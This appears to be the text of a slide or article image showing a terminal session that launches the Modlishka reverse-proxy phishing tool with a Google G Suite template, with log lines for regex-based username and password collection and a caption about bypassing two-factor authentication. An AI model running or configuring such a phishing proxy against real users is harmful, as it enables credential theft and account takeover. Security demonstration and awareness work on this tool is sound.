 root@kali:~/go/src/github.com/drk1wi/Modlishka# ./dist/proxy -config templates/g
oogle.com_gsuite.json
[Fri Feb  1 17:24:05 2019] INF Enabling plugin: autocert v0.1
[Fri Feb  1 17:24:05 2019] INF Enabling plugin: control_panel v0.1
[Fri Feb  1 17:24:05 2019] INF Control Panel: Collecting usernames with [true\
],"([^\W]+)"]] regex and passwords with [\bnull,\["([a-zA-Z0-9"!"#$%&'()*+,-./:;
<=>?@^_`{|}~]+)",null\b] regex
[Fri Feb  1 17:24:05 2019] INF Enabling plugin: template v0.1
[Fri Feb  1 17:24:05 2019] INF Control Panel: SayHello2Modlishka handler regis
tered
[Fri Feb  1 17:24:05 2019] INF Control Panel URL: /SayHello2Modlishka
[Fri Feb  1 17:24:05 2019] INF
>>>> "Modlishka" Piotr Duszynski @drk1wi - Reverse Proxy started <<<<
Modlishka
Listening on: [127.0.0.1:443]
Proxying [loopback.modlishka.io:443] via --> [https://google.com
Modlishka
The Tool That Can Bypass
Two-Factor Authentication Via Phishing